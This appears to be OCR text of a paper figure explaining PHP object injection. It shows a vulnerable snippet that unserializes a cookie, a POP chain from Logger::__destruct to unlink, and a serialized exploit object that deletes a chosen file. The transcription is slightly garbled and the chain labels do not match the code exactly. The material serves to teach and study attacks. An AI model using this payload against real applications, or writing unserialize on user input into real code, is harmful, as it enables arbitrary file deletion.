 1 <?php
2 class Logger{
3 // 构造函数
4 public function __destruct() {
5 if ($this ->logtype === "TEMPORARY") {
6 $this ->log ->clear(); }
7 else {
8 $this ->log ->save(); }
9 }
10 }
11 class Stream {
12 public function clear () {
13 $this - > close () ;
14 }
15 public function close () {
16 $this - > handle - > close () ; }
17 }
18 class TempFile extends Stream {
19 public function save () {
20 $tmpfile = tempnam ( "/tmp" , "XYZ_" ) ;
21 $data = file_get_contents ( $this - > filename ) ;
22 file_put_contents ( $tmpfile , $data ) ; // 敏感函数
23 }
24 public function close () {
25 unlink ( $this - > filename ) ; // 敏感函数
26 }
27 }
28
29 $data = unserialize($_COOKIE['data']) ;
Logger::__destruct
5: $this->log->clear
Tempfile::clear
11: $this->close
TempFile::close
23: unlink
(a) A POP chain triggering unlink
Serialized String
O:6:“Logger”:2:{
s:7:“logtype”;s:9:“TEMPORARY”;
s:3:“log”;O:8:“TempFile”:1:{
s:8:“filename”;s:9:“FILE_PATH”;}}
Unserialized Object
Logger
logtype: “TEMPORARY”
log: TempFile
filename: “FILE_PATH”
(b) An exploit object for 2a